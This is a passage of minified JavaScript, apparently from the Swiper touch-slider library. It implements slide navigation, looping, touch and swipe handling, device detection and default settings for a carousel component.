t,e=this.slides,n=this.params,i=this.$wrapperEl,r=this.activeIndex,o=this.realIndex,a=this.virtual&&n.virtual.enabled;e.removeClass("".concat(n.slideActiveClass," ").concat(n.slideNextClass," ").concat(n.slidePrevClass," ").concat(n.slideDuplicateActiveClass," ").concat(n.slideDuplicateNextClass," ").concat(n.slideDuplicatePrevClass)),(t=a?this.$wrapperEl.find(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(r,'"]')):e.eq(r)).addClass(n.slideActiveClass),n.loop&&(t.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass));var s=t.nextAll(".".concat(n.slideClass)).eq(0).addClass(n.slideNextClass);n.loop&&0===s.length&&(s=e.eq(0)).addClass(n.slideNextClass);var l=t.prevAll(".".concat(n.slideClass)).eq(0).addClass(n.slidePrevClass);n.loop&&0===l.length&&(l=e.eq(-1)).addClass(n.slidePrevClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass),l.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(t){var e,n=this.rtlTranslate?this.translate:-this.translate,i=this.slidesGrid,r=this.snapGrid,o=this.params,a=this.activeIndex,s=this.realIndex,l=this.snapIndex,u=t;if(void 0===u){for(var c=0;c<i.length;c+=1)void 0!==i[c+1]?n>=i[c]&&n<i[c+1]-(i[c+1]-i[c])/2?u=c:n>=i[c]&&n<i[c+1]&&(u=c+1):n>=i[c]&&(u=c);o.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if((e=r.indexOf(n)>=0?r.indexOf(n):Math.floor(u/o.slidesPerGroup))>=r.length&&(e=r.length-1),u!==a){var d=parseInt(this.slides.eq(u).attr("data-swiper-slide-index")||u,10);O.extend(this,{snapIndex:e,realIndex:d,previousIndex:a,activeIndex:u}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),s!==d&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e=this.params,n=h(t.target).closest(".".concat(e.slideClass))[0],i=!1;if(n)for(var r=0;r<this.slides.length;r+=1)this.slides[r]===n&&(i=!0);if(!n||!i)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(h(n).attr("data-swiper-slide-index"),10):this.clickedIndex=h(n).index(),e.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var N={getTranslate:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.isHorizontal()?"x":"y",e=this,n=e.params,i=e.rtlTranslate,r=e.translate,o=e.$wrapperEl;if(n.virtualTranslate)return i?-r:r;var a=O.getTranslate(o[0],t);return i&&(a=-a),a||0},setTranslate:function(t,e){var n=this.rtlTranslate,i=this.params,r=this.$wrapperEl,o=this.progress,a=0,s=0;this.isHorizontal()?a=n?-t:t:s=t,i.roundLengths&&(a=Math.floor(a),s=Math.floor(s)),i.virtualTranslate||(I.transforms3d?r.transform("translate3d(".concat(a,"px, ").concat(s,"px, ").concat(0,"px)")):r.transform("translate(".concat(a,"px, ").concat(s,"px)"))),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?a:s;var l=this.maxTranslate()-this.minTranslate();(0===l?0:(t-this.minTranslate())/l)!==o&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var L={setTransition:function(t,e){this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.params,o=n.previousIndex;r.autoHeight&&n.updateAutoHeight();var a=e;if(a||(a=i>o?"next":i<o?"prev":"reset"),n.emit("transitionStart"),t&&i!==o){if("reset"===a)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===a?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.previousIndex;n.animating=!1,n.setTransition(0);var o=e;if(o||(o=i>r?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),t&&i!==r){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var j={slideTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;o<0&&(o=0);var a=r.params,s=r.snapGrid,l=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,d=r.rtlTranslate;if(r.animating&&a.preventInteractionOnTransition)return!1;var f=Math.floor(o/a.slidesPerGroup);f>=s.length&&(f=s.length-1),(c||a.initialSlide||0)===(u||0)&&n&&r.emit("beforeSlideChangeStart");var h,p=-s[f];if(r.updateProgress(p),a.normalizeSlideIndex)for(var v=0;v<l.length;v+=1)-Math.floor(100*p)>=Math.floor(100*l[v])&&(o=v);if(r.initialized&&o!==c){if(!r.allowSlideNext&&p<r.translate&&p<r.minTranslate())return!1;if(!r.allowSlidePrev&&p>r.translate&&p>r.maxTranslate()&&(c||0)!==o)return!1}return h=o>c?"next":o<c?"prev":"reset",d&&-p===r.translate||!d&&p===r.translate?(r.updateActiveIndex(o),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(p),"reset"!==h&&(r.transitionStart(n,h),r.transitionEnd(n,h)),!1):(0!==e&&I.transition?(r.setTransition(e),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,h))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.transitionEnd(n,h)),!0)},slideToLoop:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;return r.params.loop&&(o+=r.loopedSlides),r.slideTo(o,e,n,i)},slideNext:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating;return r.loop?!o&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)):i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)},slidePrev:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating,a=i.snapGrid,s=i.slidesGrid,l=i.rtlTranslate;if(r.loop){if(o)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}var u=l?i.translate:-i.translate;function c(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var d,f=c(u),h=a.map((function(t){return c(t)})),p=(s.map((function(t){return c(t)})),a[h.indexOf(f)],a[h.indexOf(f)-1]);return void 0!==p&&(d=s.indexOf(p))<0&&(d=i.activeIndex-1),i.slideTo(d,t,e,n)},slideReset:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this;return i.slideTo(i.activeIndex,t,e,n)},slideToClosest:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.activeIndex,o=Math.floor(r/i.params.slidesPerGroup);if(o<i.snapGrid.length-1){var a=i.rtlTranslate?i.translate:-i.translate,s=i.snapGrid[o],l=i.snapGrid[o+1];a-s>(l-s)/2&&(r=i.params.slidesPerGroup)}return i.slideTo(r,t,e,n)},slideToClickedSlide:function(){var t,e=this,n=e.params,i=e.$wrapperEl,r="auto"===n.slidesPerView?e.slidesPerViewDynamic():n.slidesPerView,o=e.clickedIndex;if(n.loop){if(e.animating)return;t=parseInt(h(e.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?o<e.loopedSlides-r/2||o>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-r?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}};var F={loopCreate:function(){var t=this,e=t.params,n=t.$wrapperEl;n.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass)).remove();var i=n.children(".".concat(e.slideClass));if(e.loopFillGroupWithBlank){var r=e.slidesPerGroup-i.length%e.slidesPerGroup;if(r!==e.slidesPerGroup){for(var o=0;o<r;o+=1){var a=h(v.createElement("div")).addClass("".concat(e.slideClass," ").concat(e.slideBlankClass));n.append(a)}i=n.children(".".concat(e.slideClass))}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=i.length),t.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),t.loopedSlides+=e.loopAdditionalSlides,t.loopedSlides>i.length&&(t.loopedSlides=i.length);var s=[],l=[];i.each((function(e,n){var r=h(n);e<t.loopedSlides&&l.push(n),e<i.length&&e>=i.length-t.loopedSlides&&s.push(n),r.attr("data-swiper-slide-index",e)}));for(var u=0;u<l.length;u+=1)n.append(h(l[u].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var c=s.length-1;c>=0;c-=1)n.prepend(h(s[c].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var t,e=this.params,n=this.activeIndex,i=this.slides,r=this.loopedSlides,o=this.allowSlidePrev,a=this.allowSlideNext,s=this.snapGrid,l=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var u=-s[n]-this.getTranslate();if(n<r)t=i.length-3*r+n,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u);else if("auto"===e.slidesPerView&&n>=2*r||n>=i.length-r){t=-i.length+n+r,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u)}this.allowSlidePrev=o,this.allowSlideNext=a},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,n=this.slides;t.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass,",.").concat(e.slideClass,".").concat(e.slideBlankClass)).remove(),n.removeAttr("data-swiper-slide-index")}};var z={setGrabCursor:function(t){if(!(I.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){I.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var B={appendSlide:function(t){var e=this.$wrapperEl,n=this.params;if(n.loop&&this.loopDestroy(),"object"===S(t)&&"length"in t)for(var i=0;i<t.length;i+=1)t[i]&&e.append(t[i]);else e.append(t);n.loop&&this.loopCreate(),n.observer&&I.observer||this.update()},prependSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&this.loopDestroy();var r=i+1;if("object"===S(t)&&"length"in t){for(var o=0;o<t.length;o+=1)t[o]&&n.prepend(t[o]);r=i+t.length}else n.prepend(t);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(t,e){var n=this.$wrapperEl,i=this.params,r=this.activeIndex;i.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(i.slideClass)));var o=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=o)this.appendSlide(e);else{for(var a=r>t?r+1:r,s=[],l=o-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),s.unshift(u)}if("object"===S(e)&&"length"in e){for(var c=0;c<e.length;c+=1)e[c]&&n.append(e[c]);a=r>t?r+e.length:r}else n.append(e);for(var d=0;d<s.length;d+=1)n.append(s[d]);i.loop&&this.loopCreate(),i.observer&&I.observer||this.update(),i.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&(i-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(e.slideClass)));var r,o=i;if("object"===S(t)&&"length"in t){for(var a=0;a<t.length;a+=1)r=t[a],this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1);o=Math.max(o,0)}else r=t,this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1),o=Math.max(o,0);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),e.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},W=function(){var t=g.navigator.userAgent,e={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:g.cordova||g.phonegap,phonegap:g.cordova||g.phonegap},n=t.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=t.match(/(Android);?[\s\/]+([\d.]+)?/),r=t.match(/(iPad).*OS\s([\d_]+)/),o=t.match(/(iPod)(.*OS\s([\d_]+))?/),a=!r&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(n&&(e.os="windows",e.osVersion=n[2],e.windows=!0),i&&!n&&(e.os="android",e.osVersion=i[2],e.android=!0,e.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(r||a||o)&&(e.os="ios",e.ios=!0),a&&!o&&(e.osVersion=a[2].replace(/_/g,"."),e.iphone=!0),r&&(e.osVersion=r[2].replace(/_/g,"."),e.ipad=!0),o&&(e.osVersion=o[3]?o[3].replace(/_/g,"."):null,e.iphone=!0),e.ios&&e.osVersion&&t.indexOf("Version/")>=0&&"10"===e.osVersion.split(".")[0]&&(e.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),e.desktop=!(e.os||e.android||e.webView),e.webView=(a||r||o)&&t.match(/.*AppleWebKit(?!.*Safari)/i),e.os&&"ios"===e.os){var s=e.osVersion.split("."),l=v.querySelector('meta[name="viewport"]');e.minimalUi=!e.webView&&(o||a)&&(1*s[0]==7?1*s[1]>=1:1*s[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return e.pixelRatio=g.devicePixelRatio||1,e}();function H(t){var e=this.touchEventsData,n=this.params,i=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var r=t;if(r.originalEvent&&(r=r.originalEvent),e.isTouchEvent="touchstart"===r.type,(e.isTouchEvent||!("which"in r)||3!==r.which)&&!(!e.isTouchEvent&&"button"in r&&r.button>0||e.isTouched&&e.isMoved))if(n.noSwiping&&h(r.target).closest(n.noSwipingSelector?n.noSwipingSelector:".".concat(n.noSwipingClass))[0])this.allowClick=!0;else if(!n.swipeHandler||h(r).closest(n.swipeHandler)[0]){i.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,i.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var o=i.currentX,a=i.currentY,s=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,l=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!s||!(o<=l||o>=g.screen.width-l)){if(O.extend(e,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=o,i.startY=a,e.touchStartTime=O.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(e.allowThresholdMove=!1),"touchstart"!==r.type){var u=!0;h(r.target).is(e.formElements)&&(u=!1),v.activeElement&&h(v.activeElement).is(e.formElements)&&v.activeElement!==r.target&&v.activeElement.blur();var c=u&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||c)&&r.preventDefault()}this.emit("touchStart",r)}}}}function q(t){var e=this.touchEventsData,n=this.params,i=this.touches,r=this.rtlTranslate,o=t;if(o.originalEvent&&(o=o.originalEvent),e.isTouched){if(!e.isTouchEvent||"mousemove"!==o.type){var a="touchmove"===o.type?o.targetTouches[0].pageX:o.pageX,s="touchmove"===o.type?o.targetTouches[0].pageY:o.pageY;if(o.preventedByNestedSwiper)return i.startX=a,void(i.startY=s);if(!this.allowTouchMove)return this.allowClick=!1,void(e.isTouched&&(O.extend(i,{startX:a,startY:s,currentX:a,currentY:s}),e.touchStartTime=O.now()));if(e.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(s<i.startY&&this.translate<=this.maxTranslate()||s>i.startY&&this.translate>=this.minTranslate())return e.isTouched=!1,void(e.isMoved=!1)}else if(a<i.startX&&this.translate<=this.maxTranslate()||a>i.startX&&this.translate>=this.minTranslate())return;if(e.isTouchEvent&&v.activeElement&&o.target===v.activeElement&&h(o.target).is(e.formElements))return e.isMoved=!0,void(this.allowClick=!1);if(e.allowTouchCallbacks&&this.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){i.currentX=a,i.currentY=s;var l=i.currentX-i.startX,u=i.currentY-i.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(u,2))<this.params.threshold)){var c;if(void 0===e.isScrolling)this.isHorizontal()&&i.currentY===i.startY||this.isVertical()&&i.currentX===i.startX?e.isScrolling=!1:l*l+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(l))/Math.PI,e.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle);if(e.isScrolling&&this.emit("touchMoveOpposite",o),void 0===e.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(e.startMoving=!0)),e.isScrolling)e.isTouched=!1;else if(e.startMoving){this.allowClick=!1,o.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&o.stopPropagation(),e.isMoved||(n.loop&&this.loopFix(),e.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",o)),this.emit("sliderMove",o),e.isMoved=!0;var d=this.isHorizontal()?l:u;i.diff=d,d*=n.touchRatio,r&&(d=-d),this.swipeDirection=d>0?"prev":"next",e.currentTranslate=d+e.startTranslate;var f=!0,p=n.resistanceRatio;if(n.touchReleaseOnEdges&&(p=0),d>0&&e.currentTranslate>this.minTranslate()?(f=!1,n.resistance&&(e.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+e.startTranslate+d,p))):d<0&&e.currentTranslate<this.maxTranslate()&&(f=!1,n.resistance&&(e.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-e.startTranslate-d,p))),f&&(o.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),n.threshold>0){if(!(Math.abs(d)>n.threshold||e.allowThresholdMove))return void(e.currentTranslate=e.startTranslate);if(!e.allowThresholdMove)return e.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,e.currentTranslate=e.startTranslate,void(i.diff=this.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===e.velocities.length&&e.velocities.push({position:i[this.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:i[this.isHorizontal()?"currentX":"currentY"],time:O.now()})),this.updateProgress(e.currentTranslate),this.setTranslate(e.currentTranslate))}}}}}else e.startMoving&&e.isScrolling&&this.emit("touchMoveOpposite",o)}function Y(t){var e=this,n=e.touchEventsData,i=e.params,r=e.touches,o=e.rtlTranslate,a=e.$wrapperEl,s=e.slidesGrid,l=e.snapGrid,u=t;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&e.emit("touchEnd",u),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&e.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,d=O.now(),f=d-n.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap",u),f<300&&d-n.lastClickTime>300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),n.clickTimeout=O.nextTick((function(){e&&!e.destroyed&&e.emit("click",u)}),300)),f<300&&d-n.lastClickTime<300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),e.emit("doubleTap",u))),n.lastClickTime=O.now(),O.nextTick((function(){e.destroyed||(e.allowClick=!0)})),!n.isTouched||!n.isMoved||!e.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,c=i.followFinger?o?e.translate:-e.translate:-n.currentTranslate,i.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){var h=n.velocities.pop(),p=n.velocities.pop(),v=h.position-p.position,g=h.time-p.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<i.freeModeMinimumVelocity&&(e.velocity=0),(g>150||O.now()-h.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var m=1e3*i.freeModeMomentumRatio,y=e.velocity*m,b=e.translate+y;o&&(b=-b);var w,x,E=!1,T=20*Math.abs(e.velocity)*i.freeModeMomentumBounceRatio;if(b<e.maxTranslate())i.freeModeMomentumBounce?(b+e.maxTranslate()<-T&&(b=e.maxTranslate()-T),w=e.maxTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(b>e.minTranslate())i.freeModeMomentumBounce?(b-e.minTranslate()>T&&(b=e.minTranslate()+T),w=e.minTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var C,S=0;S<l.length;S+=1)if(l[S]>-b){C=S;break}b=-(b=Math.abs(l[C]-b)<Math.abs(l[C-1]-b)||"next"===e.swipeDirection?l[C]:l[C-1])}if(x&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity)m=o?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity);else if(i.freeModeSticky)return void e.slideToClosest();i.freeModeMomentumBounce&&E?(e.updateProgress(w),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&n.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(i.speed),e.setTranslate(w),a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))}))):e.velocity?(e.updateProgress(b),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(b),e.updateActiveIndex(),e.updateSlidesClasses()}else if(i.freeModeSticky)return void e.slideToClosest();(!i.freeModeMomentum||f>=i.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var M=0,A=e.slidesSizesGrid[0],k=0;k<s.length;k+=i.slidesPerGroup)void 0!==s[k+i.slidesPerGroup]?c>=s[k]&&c<s[k+i.slidesPerGroup]&&(M=k,A=s[k+i.slidesPerGroup]-s[k]):c>=s[k]&&(M=k,A=s[s.length-1]-s[s.length-2]);var D=(c-s[M])/A;if(f>i.longSwipesMs){if(!i.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(D>=i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M)),"prev"===e.swipeDirection&&(D>1-i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M))}else{if(!i.shortSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(M+i.slidesPerGroup),"prev"===e.swipeDirection&&e.slideTo(M)}}}function V(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var n=this.allowSlideNext,i=this.allowSlidePrev,r=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),t.freeMode){var o=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(o),this.updateActiveIndex(),this.updateSlidesClasses(),t.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=i,this.allowSlideNext=n,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function $(t){this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))}var G={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 